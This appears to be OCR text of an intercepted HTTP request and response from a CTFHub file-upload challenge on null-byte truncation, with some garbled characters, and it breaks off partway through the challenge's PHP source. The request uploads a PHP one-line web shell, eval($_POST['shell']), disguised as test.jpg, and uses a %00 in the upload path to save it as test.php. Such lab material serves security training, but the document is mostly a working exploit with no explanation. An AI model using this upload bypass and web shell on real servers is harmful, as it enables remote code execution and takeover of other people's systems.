 请求
美化 Raw Hex
\n
1 POST /?road=/var/www/html/upload/test.php%00 HTTP/1.1
2 Host: challenge-a317bd999f9e56ec.sandbox.ctfhub.com:10800
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-a317bd999f9e56ec.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1UICHPaAhT3xUrWa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://challenge-a317bd999f9e56ec.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary1UICHPaAhT3xUrWa
16 Content-Disposition: form-data; name="file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["shell"]);
21 ?>
22 ------WebKitFormBoundary1UICHPaAhT3xUrWa
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundary1UICHPaAhT3xUrWa--
27
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sun, 03 Mar 2024 08:52:27 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1081
6 Connection: close
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11
12 <script>
alert('□□□□')
</script>
<!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub □□□□ - 00□□
</title>
18 </head>
19
20 <body>
21 <h1>
CTFHub □□□□ - 00□□
</h1>
22 <form action=?road=/var/www/html/upload/ method="post" enctype
="multipart/form-data">
23 <label for="file">
Filename:
</label>
24 <input type="file" name="file" id="file" />
25 <br />
26 <input type="submit" name="submit" value="Submit" />
27 </form>
28 <!--
29 if (!empty($_POST['submit'])) {
30 $name = basename($_FILES['file']['name']);
31 $info = pathinfo($name);
32 $ext = $info['extension'];